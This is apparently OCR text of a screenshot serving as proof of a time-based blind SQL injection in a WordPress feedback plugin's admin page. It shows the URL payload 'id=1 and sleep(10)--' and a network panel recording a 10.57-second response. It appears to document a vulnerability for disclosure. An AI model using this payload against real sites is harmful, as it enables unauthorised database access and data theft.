 localhost/wordpress/wp-admin/admin.php?page=jiangqie_ow_free_feedback&action=detail&id=1+and+sleep%2810%29--+&_wpnonce=a67a10a170
1
22
HACKING
The official website of tomato sauce enterprise Free
1
0
New
Hello root
dash board
The official web-
site of tomato
sauce enterprise
Free
Feedback
article
media
page
Comment
Exterior
voicemail
ID
Name
Telephone
E-mail
content
Elements Console Sources Performance Network Application Memory Lighthouse HackBar HackTools
1
Search
Preserve log Disable cache No throttling
Aa .* Search
Filter Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms 16000 ms 18000 ms 20000 ms 22000 ms
Name Status Type Initiator Size Time Waterfall
admin.php?page=jiangqie_ow_free_feedback&action=detail&id=1... 200 document Other 29.2 kB 10.57 s
load-scripts.php?c=1&load%5Bchunk_0%5D=jquery-core,jquery-mi... 200 script admin.php?page=jiangqie_ow_fre... (memory cache) 0 ms
jiangqie-ow-free-admin.js?ver=1.0.0 200 script admin.php?page=jiangqie_ow_fre... (memory cache) 0 ms
load-scripts.php?c=1&load%5Bchunk_0%5D=hoverIntent,regenerat... 200 script admin.php?page=jiangqie_ow_fre... (memory cache) 0 ms
i18n.min.js?ver=5f1269854226b4dd90450db411a12b79 200 script admin.php?page=jiangqie_ow_fre... (memory cache) 0 ms
common.min.js?ver=5.8 200 script admin.php?page=jiangqie_ow_fre... (memory cache) 0 ms
hoverintent-js.min.js?ver=2.2.1 200 script admin.php?page=jiangqie_ow_fre... (memory cache) 0 ms
admin-bar.min.js?ver=5.8 200 script admin.php?page=jiangqie_ow_fre... (memory cache) 0 ms
svg-painter.js?ver=5.8 200 script admin.php?page=jiangqie_ow_fre... (memory cache) 0 ms